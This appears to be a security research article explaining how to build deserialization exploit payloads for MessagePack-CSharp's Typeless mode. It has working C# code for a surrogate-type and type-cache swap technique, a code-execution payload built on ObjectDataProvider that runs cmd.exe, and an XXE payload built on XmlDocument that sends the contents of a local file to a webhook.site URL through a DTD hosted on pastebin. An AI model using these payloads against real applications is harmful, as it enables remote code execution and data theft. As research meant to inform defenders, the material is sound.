MessagePack-CSharp is a high-performance serialization library that simplifies the process of serializing and deserializing complex objects. Many .NET developers prefer MessagePack because it is faster and produces smaller output than other serialization formats like XML or JSON.
MessagePack-CSharp offers a feature called Typeless mode, which enables dynamic, polymorphic serialization and deserialization of objects without prior knowledge of their types. This capability is particularly beneficial in situations where the object’s type is only known at runtime, allowing developers to serialize and deserialize objects without the need to decorate classes with attributes. Typeless mode is capable of serializing almost any type, including public and private properties and fields.
With the deprecation of BinaryFormatter, developers may seek alternatives such as MessagePack’s Typeless mode as it provides similar functionality.
The MessagePack documentation advises against using Typeless mode with untrusted data, since doing so could lead to security issues. This article illustrates these issues by showing how to create deserialization exploit payloads for MessagePack’s Typeless mode.
Serializing an Object using Typeless Mode
namespace SomeLibrary
{
public class SomeClass
{
private string _privateField;
public string PublicProperty { get; set; }
public string PrivateProperty { get; private set; }
public void SetPrivateProperty(string pPrivateProperty)
=> PrivateProperty = pPrivateProperty;
public void SetPrivateField(string pPrivateField)
=> _privateField = pPrivateField;
}
}
namespace MessagePackTypelessDemo
{
class Program
{
static void Main()
{
var obj = new SomeLibrary.SomeClass { PublicProperty = "ABCDEFG" };
obj.SetPrivateProperty("HIJKLMNOP");
obj.SetPrivateField("QRSTUVWXYZ");
System.IO.File.WriteAllBytes(
"serialized.bin",
MessagePack.MessagePackSerializer.Typeless.Serialize(obj));
}
}
}It is important to note that the serialized data includes private property and field values, as well as the AssemblyQualifiedName (AQN) of SomeClass. During deserialization, MessagePack will reference this type information to guarantee that this exact object type is constructed and populated correctly.

During deserialization, MessagePack leverages reflection to invoke a default constructor that takes no parameters. If a default constructor is not present, then deserialization will fail. Additionally, reflection is used to call property setters and assign values to fields.
Security Implications of Deserializing Untrusted Data
The MessagePack documentation addresses the security implications associated with deserializing untrusted data. The section specifically advises against using Typeless mode with untrusted data, as it could result in the deserialization of unexpected types, which can lead to security vulnerabilities.
The MessagePackSerializerOptions class allows developers to configure specific behaviors during serialization and deserialization, such as use of Lz4 compression and assembly version handling. The class also defines a list of known dangerous types that MessagePack will not deserialize. If any of these types are present in the serialized data, then an exception will be thrown and deserialization aborted. This list currently contains two types:
- System.CodeDom.Compiler.TempFileCollection
- System.Management.IWbemClassObjectFreeThreaded
MessagePackSerializerOptions can be also configured to use a more secure mode, aimed at handling untrusted data, which introduces a maximum object graph depth and a collision-resistant hashing algorithm. The documentation asserts that this mode merely hardens against common attacks and is not fully secure.
MessagePackSerializerOptions options =
TypelessContractlessStandardResolver.Options
.WithAllowAssemblyVersionMismatch(true)
.WithSecurity(MessagePackSecurity.UntrustedData);
return MessagePackSerializer.Typeless.Deserialize<object>(serializedBytes, options);Despite the imposed limitations, creating a serialized gadget payload that utilizes property setter invocations to initiate privileged actions, such as code execution, remains feasible when deserializing untrusted data. This is achievable providing the gadget is not included in the list of disallowed types.
Directly serializing an instantiated gadget type can be problematic because all properties and fields for the type will be serialized without the opportunity to ignore any of them. Deserializing the object can result in a misconfigured object that may cause issues during instantiation, potentially resulting in the exploit failing. Additionally, with setter-based gadgets, researchers may need to run the payload directly during object creation.
To avoid these issues, a better approach would be to create a minimal surrogate object and serialize it as the real gadget type. This way, only the necessary properties and fields will be set during deserialization, reducing the risk of unintended behavior.
Generating an ObjectDataProvider Payload for Code Execution
The ObjectDataProvider gadget is a widely known code execution gadget that features in numerous gadget chains. This article won’t detail the specifics of how the ObjectDataProvider functions, as Alvaro Muñoz and Oleksandr Mirosh’s “Friday the 13th JSON Attacks” paper provides a comprehensive explanation of its workings.
In short, the ObjectDataProvider can be used to call Process.Start with user-specified arguments by configuring the MethodName and ObjectInstance properties, which when setting either property invokes the supplied method name on the supplied object instance. Specifically, the MethodName property should be set to “Start” and the ObjectInstance property should be set to an instance of System.Diagnostics.Process. The filename and arguments can then be set via properties contained in the System.Diagnostics.ProcessStartInfo object, which is available as the Process object’s StartInfo property.
Step 1. Specify the Surrogate Types
The surrogate types need only contain the minimal properties to result in code execution. For the ObjectDataProvider gadget, the object graph needs to conform to the following specification:
public class ObjectDataProviderSurrogate
{
public string MethodName { get; set; }
public object ObjectInstance { get; set; }
}
public class ProcessStartInfoSurrogate
{
public string FileName { get; set; }
public string Arguments { get; set; }
}
public class ProcessSurrogate
{
public ProcessStartInfoSurrogate StartInfo { get; set; }
}Step 2. Construct the ObjectDataProvider Surrogate Object
To generate a payload that executes “calc.exe”, we first construct the ObjectDataProviderSurrogate object, setting the properties as required for the real ObjectDataProvider object and using additional surrogates where necessary.
return new ObjectDataProviderSurrogate
{
MethodName = "Start",
ObjectInstance = new ProcessSurrogate
{
StartInfo = new ProcessStartInfoSurrogate
{
FileName = "cmd.exe",
Arguments = "/c calc"
}
}
};Step 3. Modify the Type Cache
MessagePack’s Typeless mode does not include functionality for serializing one type as another. While developers were previously able to override the TypelessFormatter‘s BindToType delegate to achieve this, this feature was removed during a significant refactoring. However, we can still leverage some of MessagePack’s internal behavior to accomplish this goal.
The TypelessFormatter utilizes an internal cache to store type information for previously processed types. When a type is present in the cache, the formatter bypasses the retrieval of the AQN for the type via the AssemblyQualifiedName property and instead, it returns the cached AQN string in byte array form, which is then incorporated into the serialized data to identify the serialized type.
public void Serialize(
ref MessagePackWriter writer,
object? value,
MessagePackSerializerOptions options)
{
// [Truncated]
Type type = value.GetType();
var typeNameCache = options.OmitAssemblyVersion
? ShortenedTypeNameCache
: FullTypeNameCache;
if (!typeNameCache.TryGetValue(type, out byte[]? typeName))
{
TypeInfo ti = type.GetTypeInfo();
if (ti.IsAnonymous() || UseBuiltinTypes.Contains(type))
{
typeName = null;
}
else
{
typeName = StringEncoding.UTF8.GetBytes(
this.BuildTypeName(type, options));
}
typeNameCache.TryAdd(type, typeName);
}
// Use typeName...
}By adding types and their corresponding AQN strings to the cache, we ensure that the serializer writes the specified AQN strings as it processes these objects. Since the cache is private, we can utilize reflection to access the TryAdd method of this field.
public static void SwapTypeCacheNames(IDictionary<Type, string> pNewTypeCacheEntries)
{
FieldInfo typeNameCacheField =
typeof(TypelessFormatter)
.GetField("FullTypeNameCache", BindingFlags.NonPublic | BindingFlags.Static);
MethodInfo addTypeCacheMethod =
typeNameCacheField.FieldType
.GetMethod("TryAdd", new[] { typeof(Type), typeof(byte[]) });
object typeNameCache = typeNameCacheField.GetValue(TypelessFormatter.Instance);
foreach (var typeSwap in pNewTypeCacheEntries)
{
addTypeCacheMethod.Invoke(
typeNameCache,
new object[]
{
typeSwap.Key,
System.Text.Encoding.UTF8.GetBytes(typeSwap.Value)
});
}
}We can now add our types to the TypelessFormatter‘s internal type cache, along with the corresponding type names of the real objects. Because the TypelessFormatter is static, any subsequent serialize calls will use this modified type cache.
SwapTypeCacheNames(
new Dictionary<Type, string>
{
{
typeof(ObjectDataProviderSurrogate),
"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35"
},
{
typeof(ProcessSurrogate),
"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
},
{
typeof(ProcessStartInfoSurrogate),
"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
}
});Step 4. Serialize and Deserialize the Payload
We can confirm that the serialized data contains the AQNs necessary for the ObjectDataProvider gadget chain, as well as only the essential properties and values that enable successful code execution. Upon deserialization, the payload will trigger Process.Start, launching calc.exe.


This payload generation functionality has also been integrated into the Ysoserial.NET project to enable researchers to generate MessagePack Typeless payloads for both standard and Lz4-compressed data.

Limitations
In MessagePack-CSharp versions prior to v2.3.75 (July 2021), it’s not possible to achieve code execution by deserializing a serialized ObjectDataProvider payload. In these versions, property setters are called for an object even if their values are not present in the serialized data.
The ObjectDataProvider extends the System.Windows.Data.DataSourceProvider class. This class contains the protected property Dispatcher, which in earlier versions of MessagePack will be set to null.
protected Dispatcher Dispatcher
{
get { return _dispatcher; }
set
{
if (_dispatcher != value)
{
_dispatcher = value;
}
}
}As previously mentioned, setting the specified ObjectInstance or MethodName properties will call an internal Refresh method that leads to the invocation of the specified method name on the object instance, provided both properties have been set. This means that for a successful invocation, the Refresh method must be called twice — once for the setting of each property.
At the end of each call to Refresh, a call is made to DataSourceProvider’s OnQueryFinished method, indicating that the query has finished. This method asserts that the Dispatcher property is not null.
protected virtual void OnQueryFinished(object newData, Exception error
DispatcherOperationCallback completionWork, object callbackArguments)
{
Invariant.Assert(Dispatcher != null);
if (Dispatcher.CheckAccess())
{
UpdateWithNewResult(error, newData, completionWork, callbackArguments);
}
else
{
Dispatcher.BeginInvoke(
DispatcherPriority.Normal, UpdateWithNewResultCallback,
new object[]
{
this, error, newData, completionWork, callbackArguments
});
}
}Since Dispatcher is null at this point, Invariant.Assert will fail, leading to a call to Invariant.FailFast, which ultimately terminates the process. Since this will occur on the first call to Refresh, code execution will not be possible.
Generating an XmlDocument Payload for XXE File Exfiltration
The XmlDocument class features the InnerXml string property that invokes XmlDocument‘s Load method with the supplied property value when set. For .NET versions below v4.5.2, this creates a potential vulnerability to XXE (XML External Entity) attacks, which can enable an attacker to exfiltrate files from the system to a remote location.
In .NET Framework versions v4.5.2 and later, the XmlResolver property of XmlDocument is set to null by default, which prevents the processing of XML entities. However, since MessagePack deserializes types with default constructors, it is possible to circumvent this protection by providing an XmlUrlResolver as the XmlResolver property. This creates a pathway for XXE scenarios in later versions from .NET Core through to .NET 7.
Step 1. Specify XmlDocument’s Surrogate Types
We specify the minimal properties required to perform the XXE attack. Note the XmlResolver property is of type System.Object, rather than XmlUrlResolverSurrogate. This forces MessagePack to include the AQN of the XmlResolver property’s type, allowing us to utilize the type-swapping mechanism.
public class XmlDocumentSurrogate
{
public object XmlResolver { get; set; }
public string InnerXml { get; set; }
}
public class XmlUrlResolverSurrogate
{
}Step 2. Construct the XmlDocument Surrogate Object
To exfiltrate a file on deserialization, we first need to prepare and host a DTD file, which will be referenced by the loaded XML supplied to the InnerXml property. We can use the free text-pasting service Pastebin to host the DTD file, since it allows for raw file access.
The DTD will read the contents of the file “C:\test.txt” (this proof-of-concept example contains the text “A1B2C3”) and pass the contents as a GET parameter to an attacker-controlled web service. For this example we’ll use the free Webhook.Site service to catch requests.
<!ENTITY % a SYSTEM "file:///C:\\test.txt">
<!ENTITY % b "<!ENTITY c SYSTEM 'https://webhook.site/865d77fe-b03e-4833-a68b-4f94a0c0dde8?%a;'>">
%b;The XML that will be loaded during deserialization will reference this DTD file and invoke the entity expansion that results in the GET request.
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "https://pastebin.com/raw/CUc6fZ8N">
<foo>&c;</foo>The full surrogate object construction is then simply a matter of populating the XmlDocumentSurrogate’s InnerXml property with the XML above and setting the XmlResolver property to our XmlUrlResolverSurrogate type.
return new XmlDocumentSurrogate
{
XmlResolver = new XmlUrlResolverSurrogate(),
InnerXml = "<?xml version=\"1.0\"?>" +
"<!DOCTYPE foo SYSTEM \"https://pastebin.com/raw/CUc6fZ8N\">" +
"<foo>&c;</foo>"
};Step 3. Replace the Type Definitions
Using the same approach used to generate the ObjectDataProvider gadget, we can use the SwapTypeCacheNames function to replace the surrogate type information with the type information for the real XmlDocument gadget.
SwapTypeCacheNames(
new Dictionary<Type, string>
{
{
typeof(XmlDocumentSurrogate),
"System.Xml.XmlDocument, System.Xml, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
},
{
typeof(XmlUrlResolverSurrogate),
"System.Xml.XmlUrlResolver, System.Xml, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
}
});Step 4. Serialize and Deserialize the Payload
The serialized data for the XmlDocument gadget chain contains the correct AQNs, including the necessary AQN for XmlUrlResolver. Upon deserialization, the payload will trigger a request for the attacker-hosted DTD. The DTD will then be used to extract the contents of “C:\Test.txt”, passing the contents to the webhook as a GET parameter.



Limitations
MessagePack-CSharp versions prior to v2.3.75 (July 2021) prevent the execution of an XXE attack during deserialization of an XmlDocument gadget payload due to the previously mentioned bug, calling property setters for an object even if they are not present in the serialized data.
The bug causes XmlDocument‘s Value property setter, inherited from System.Xml.XmlNode, to be invoked. This setter throws an exception regardless of the supplied value, causing the deserialization process to terminate before any file exfiltration can occur.
public virtual string Value
{
get { return null; }
set
{
throw new InvalidOperationException(
string.Format(
CultureInfo.InvariantCulture,
Res.GetString(Res.Xdom_Node_SetVal), NodeType.ToString()));
}
}Summary
This article provides an overview for a simple method for creating deserialization exploit payloads in MessagePack’s Typeless mode. Given the serializer’s versatility in handling not only private properties but also private fields, it is likely that more gadgets may exist for this serializer compared to its more restrictive counterparts.
Deserializing untrusted data presents a significant security risk, especially when deserializing data that defines the embedded object type. Developers should avoid using MessagePack’s Typeless feature to deserialize untrusted data; even with all the security features enabled, it is insecure and cannot be made secure.
Acknowledgements
Special thanks to Piotr Bazydlo (@chudyPB) for offering valuable insights into the limitations of deserializing ObjectDataProvider gadget chains in earlier versions of MessagePack, which prevent successful exploitation.


.png)